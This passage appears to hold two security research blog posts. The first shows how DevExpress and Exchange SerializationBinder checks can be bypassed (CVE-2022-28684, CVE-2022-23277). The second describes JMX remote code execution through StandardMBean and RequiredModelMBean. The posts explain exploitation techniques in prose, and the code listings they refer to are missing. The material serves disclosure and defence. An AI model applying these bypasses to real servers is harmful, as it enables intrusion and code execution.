parsing the passed assembly name and type name differently than the .NET runtime does
resolving the specified type differently than the .NET runtime does
We will demonstrate these with two case studies: the DevExpress framework (CVE-2022-28684) and Microsoft Exchange (CVE-2022-23277).
Case Study № 1: SafeSerializationBinder in DevExpress (CVE-2022-28684)
Despite its name, the DevExpress.Data.Internal.SafeSerializationBinder class of DevExpress.Data is not really a SerializationBinder. But its Ensure(string, string) method is used by the DXSerializationBinder.BindToType(string, string) method to check for safe and unsafe types.
It does this by checking the assembly name and type name against a list of known unsafe types (i. e., UnsafeTypes class) and known safe types (i. e., KnownTypes class). To pass the validation, the former must not match while the latter must match as both XtraSerializationSecurityTrace.UnsafeType(string, string) and XtraSerializationSecurityTrace.NotTrustedType(string, string) result in an exception being thrown.
The check in each Match(string, string) method comprises of a match against so called type ranges and several full type names.
A type range is basically a pair of assembly name and namespace prefix that the passed assembly name and type name are tested against.
Here is the definition of UnsafeTypes.typeRanges that UnsafeTypes.Match(string, string) tests against:
And here UnsafeTypes.types:
This set basically comprises the types used in public gadgets such as those of YSoSerial.Net.
Remember that SafeSerializationBinder.Ensure(string, string) does not resolve the specified type but only works on the assembly names and type names read from the serialized stream. The type binding/resolution attempt happens after the string-based validation in DXSerializationBinder.BindToType(string, string) where Assembly.GetType(string, bool) is used to load the specified type from the specified assembly but without throwing an exception on error (i. e., the passed false).

We'll demonstrate how a System.Data.DataSet can be used to bypass validation in SafeSerializationBinder.Ensure(string, string) despite it is contained in UnsafeTypes.types.
As DXSerializationBinder.BindToType(string, string) can return null in two cases (assembly == null or Assembly.GetType(string, bool) returns null), it is possible to craft the assembly name and type name pair that does fail loading while the fallback ObjectReader.FastBindToType(string, string) still returns the proper type.
With a breakpoint at DXSerializationBinder.BindToType(string, string), we'll see that the first call to SafeSerializationBinder.Ensure(string, string) gets passed. This is because we use the AQN of System.Data.DataSet as type name while UnsafeTypes.types only contains the full name System.Data.DataSet instead. And as the pair of assembly name mscorlib and type name prefix System. is contained in KnownTypes.typeRanges, it will pass validation.
But now the assembly name and type name are passed to SafeSerializationBinder.EnsureAssemblyQualifiedTypeName(string, string):
That method probably tries to extract the type name and assembly name from an AQN passed in the typeName. It does this by looking for the last position of , in typeName and whether the part behind that position starts with version=. If that's not the case, the loop looks for the second last, then the third last, and so on. If version= was found, the algorithm assumes that the next iteration would also contain the assembly name (remember, the version is the first assembly attribute in the normalized form), flag gets set to true and in the next loop the position of the preceeding , marks the delimiter between the type name and assembly name. At the end, the passed assemblyName value stored in a and the extracted assemblyName values get compared. If they differ, true gets returned an the extracted assembly name and type name are checked by another call to SafeSerializationBinder.Ensure(string, string).
With our AQN passed as type name, SafeSerializationBinder.EnsureAssemblyQualifiedTypeName(string, string) extracts the proper values so that the call to SafeSerializationBinder.Ensure(string, string) throws an exception. That didn't work.
So in what cases does SafeSerializationBinder.EnsureAssemblyQualifiedTypeName(string, string) return false so that the second call to SafeSerializationBinder.Ensure(string, string) does not happen?
There are five return statements: three always return false (lines 28, 36, and 42) and the other two only return false when the passed assemblyName value equals the extracted assembly name (lines 21 and 51).
Let's first look at those always returning false: in two cases (line 28 and 42), the condition depends on whether the typeName contains a ] after the last ,. We can achieve that by adding a custom assembly attribute to our AQN that contains a ], which is perfectly valid:
Now the SafeSerializationBinder.EnsureAssemblyQualifiedTypeName(string, string) returns false without updating the typeName or assemblyName values. Loading the mscorlib assembly will succeed but the specified DataSet type won't be found in it so that DXSerializationBinder.BindToType(string, string) also returns null and the ObjectReader.FastBindToType(string, string) attempts to load the type, which finally succeeds.
Case Study № 2: ChainedSerializationBinder in Exchange Server (CVE-2022-23277)
The ChainedSerializationBinder is used for a BinaryFormatter instance created by Microsoft.Exchange.Diagnostics.ExchangeBinaryFormatterFactory.CreateBinaryFormatter(DeserializeLocation, bool, string[], string[]) to resolve the specified type and then test it against a set of allowed and disallowed types to abort deserialization in case of a violation.
Within the ChainedSerializationBinder.BindToType(string, string) method, the passed assembly name and type name parameters are forwarded to InternalBindToType(string, string) (not depicted here) and then to LoadType(string, string). Note that only if the type was loaded successfully, it gets validated using the ValidateTypeToDeserialize(Type) method.
Inside LoadType(string, string), it is attempted to load the type by combining both values in various ways, either via Type.GetType(string) or by iterating the already loaded assemblies and then using Assembly.GetType(string) on it. If loading of the type fails, LoadType(string, string) returns null and then BindToType(string, string) also returns null while the validation via ValidateTypeToDeserialize(Type) only happens if the type was successfully loaded.
When the ChainedSerializationBinder.BindToType(string, string) method returns to the ObjectReader.Bind(string, string) method, the fallback method ObjectReader.FastBindToType(string, string) gets called for resolving the type. Now as ChainedSerializationBinder.BindToType(string, string) uses a different algorithm to resolve the type than ObjectReader.FastBindToType(string, string) does, it is possible to bypass the validation of ChainedSerializationBinder via the aforementioned tricks.
Here either of the two ways (a custom marshal class or a custom SerializationBinder during serialization) do work. The following demonstrates this with System.Data.DataSet:
If you happen to encounter a SerializationBinder, check how the type resolution and/or validation is implemented and whether BindToType(string, string) has a case that returns null so that the fallback ObjectReader.FastBindToType(string, string) may get a chance to resolve the type instead.
The Java Management Extensions (JMX) are used by many if not all enterprise level applications in Java for managing and monitoring of application settings and metrics. While exploiting an accessible JMX endpoint is well known and there are several free tools available, this blog post will present new insights and a novel exploitation technique that allows for instant Remote Code Execution with no further requirements, such as outgoing connections or the existence of application specific MBeans.
Introduction
How to exploit remote JMX services is well known. For instance, Attacking RMI based JMX services by Hans-Martin Münch gives a pretty good introduction to JMX as well as a historical overview of attacks against exposed JMX services. You may want to read it before proceeding so that we're on the same page.
And then there are also JMX exploitation tools such as mjet (formerly also known as sjet, also by Hans-Martin Münch) and beanshooter by my colleague Tobias Neitzel, which both can be used to exploit known vulnerabilities and JMX services and MBeans.
However, some aspects are either no longer possible in current Java versions (e. g., pre-authenticated arbitrary Java deserialization via RMIServer.newClient(Object)) or they require certain MBeans being present or conditions such as the server being able to connect back to the attacker (e. g., MLet with HTTP URL).
In this blog post we will look into two other default MBean classes that can be leveraged for pretty unexpected behavior:
remote invocation of arbitrary instance methods on arbitrary serializable objects
remote invocation of arbitrary static methods on arbitrary classes
Tobias has implemented some of the gained insights into his tool beanshooter. Thanks!
Read The Fine Manual
By default, MBean classes are required to fulfill one of the following:
follow certain design patterns
implement certain interfaces
For example, the javax.management.loading.MLet class implements the javax.management.loading.MLetMBean, which fulfills the first requirement that it implements an interface whose name of the same name but ends with MBean.
The two specific MBean classes we will be looking at fulfill the second requirement:
Both classes provide features that don't seem to have gotten much attention yet, but are pretty powerful and allow interaction with the MBean server and MBeans that may even violate the JMX specification.
The Standard MBean Class StandardMBean
The StandardMBean was added to JMX 1.2 with the following description:
[…] the javax.management.StandardMBean class can be used to define standard MBeans with an interface whose name is not necessarily related to the class name of the MBean.
Here reflection is used to determine the attributes and operations based on the given interface class and the JavaBeans™ conventions.
That basically means that we can create MBeans of arbitrary classes and call methods on it that are defined by the interfaces they implement. The only restriction is that the class needs to be Serializable as well as any possible arguments we want to use in the method call.
public final class TemplatesImpl implements Templates, Serializable
Meet the infamous TemplatesImpl! It is an old acquaintance common in Java deserialization gadgets as it is serializable and calling any of the following public methods results in loading of a class from byte code embedded in the private field _bytecodes:
TemplatesImpl.getOutputProperties()
TemplatesImpl.getTransletIndex()
TemplatesImpl.newTransformer()
The first and last methods are actually defined in the javax.xml.transform.Templates interface that TemplatesImpl implements. The getOutputProperties() method also fulfills the requirements for a MBean attribute getter method, which makes it a perfect trigger for serializers calling getter methods during the process of deserialization.
In this case it means that we can call these Templates interface methods remotely and thereby achieve arbitrary Remote Code Execution in the JMX service process:
Here we even have the choice to either read the attribute OutputProperties (resulting in an invocation of getOutputProperties()) or to invoke getOutputProperties() or newTransformer() directly.
The Model MBean Class RequiredModelMBean
The javax.management.modelmbean.RequiredModelMBean is already part of JMX since 1.0 and is even more versatile than the StandardMBean:
This model MBean implementation is intended to provide ease of use and extensive default management behavior for the instrumentation.
– Java™ Management Extensions Instrumentation and Agent Specification, v1.0
Also:
Java resources wishing to be manageable instantiate the RequiredModelMBean using the MBeanServer's createMBean method. The resource then sets the MBeanInfo and Descriptors for the RequiredModelMBean instance. The attributes and operations exposed via the ModelMBeanInfo for the ModelMBean are accessible from MBeans, connectors/adaptors like other MBeans. […]
So instead of having the wrapping MBean class use reflection to retrieve the MBean information from the interface class, a RequiredModelMBean allows to specify the set of attributes, operations, etc. by providing a ModelMBeanInfo with corresponding ModelMBeanAttributeInfo, ModelMBeanOperationInfo, etc.
That means, we can define what public instance attribute getters, setters, or regular methods we want to be invokable remotely.
Invoking Arbitrary Instance Methods
We can even define methods that do not fulfill the JavaBeans™ convention or MBeans design patterns like this example with java.io.File demonstrates:
This works with every serializable object and public instance method. Arguments also need to be serializable. Return values can only be retrieved if they are also serializable, however, this is not a requirement for invoking a method in the first place.
Invoking Arbitrary Static Methods
While working on the implementation of some of the insights described here into beanshooter, Tobias pointed out that it is also possible to invoke static methods on arbitrary classes.
At first I was baffled because when reading the implementation of RequiredModelMBean.invoke(String, Object[], String[]), there is no way to have targetObject being null. And my assumption was that for calling static methods, the object instance provided as first argument to Method.invoke(Object, Object...) must be null. However, I figured that my assumption was entirely wrong after reading the manual:
If the underlying method is static, then the specified obj argument is ignored. It may be null.
Furthermore, it is not even required that the method is declared in a serializable class but any static method of any class can be specified! Awesome finding, Tobias!
So, for calling static methods, an additional Descriptor instance needs to be provided to the ModelMBeanOperationInfo constructor which holds a class field with the targeted class name.
The provided class field is read in RequiredModelMBean.invoke(String, Object[], String[]) and overrides the target class variable, which otherwise would be obtained by calling getClass() on the resource object.
So, for instance, for creating a ModelMBeanOperationInfo for System.setProperty(String, String), the following can be used:
As already said, for calling the static method, the resource managed by RequiredModelMBean can be any arbitrary serializable instance. So even a String suffices.
This works with any public static method regardless of the class it is declared in. But again, provided argument values still need to be serializable. And return values can only be retrieved if they are also serializable, however, this is not a requirement for invoking a method in the first place.
Conclusion
Even though exploitation of JMX is generally well understood and comprehensively researched, apparently no one had looked into the aspects described here.
So check your assumptions! Don't take things for granted, even when it seems everyone has already looked into it. Dive deep to understand it fully. You might be surprised.